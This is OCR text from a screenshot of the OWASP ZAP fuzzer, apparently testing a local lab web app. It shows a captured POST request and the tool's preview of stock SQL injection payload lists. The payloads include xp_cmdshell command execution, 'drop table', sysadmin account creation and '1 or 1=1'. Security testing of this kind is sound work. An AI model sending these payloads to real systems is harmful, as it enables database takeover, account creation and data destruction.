 Applications Places OWASP ZAP Sun 12:33 1
To direct input to this virtual machine, press Ctrl+G.
Untitled Session
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
GET:login
GET:sitemap.xml
POST:login(passwo
GET:login(error)
GET:sixWordStories
GET:quotes
GET:ourFriend
css
POST:sixWordStories(co
POST:quotes(conten
webjars
History Search Alerts
New Scan Progress: 1: Contex
ssages
Processed
Fuzz Locations Options
Header: Text Body: T
POST http://192.168.1.3:
User-Agent: Mozilla/5.0
Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: applicatio
Content-Length: 18
Referer: http://192.168.
Host: 192.168.1.3:8080
Cookie: JSESSIONID=5DC8D
id=ZAP&content=ZAP
# of ...
0
Add...
Remove
Payloads...
Processors...
g.NumberFormatException",
mation
cel Reset Start Fuzzer
Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
SQL Injection
Active SQL Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tab
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0
MySQL Injection 101
1: a
2: 1 or 1=1
Cancel Add
POST http://192.168.1.3:8080/quotes
GET https://github.com/twbs/bootstrap/blob/master/LICENSE) OUT_OF_CONTEXT
GET https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css OUT_OF_CONTEXT
Alerts 0 1 1 0 Current Scans 0 0 0 0 0 0 0